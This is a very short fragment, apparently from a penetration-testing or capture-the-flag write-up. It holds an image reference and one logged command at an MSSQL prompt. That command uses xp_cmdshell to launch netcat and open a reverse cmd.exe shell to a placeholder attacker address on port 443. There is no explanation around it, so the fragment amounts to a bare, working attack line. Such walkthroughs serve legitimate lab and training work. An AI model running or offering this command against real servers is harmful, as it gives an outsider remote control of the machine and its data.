 SQL (QUERIER\mssql-svc dbo@master)> xp_cmdshell "C:\Temp\nc.exe ATTACKER_IP 443 -e cmd.exe"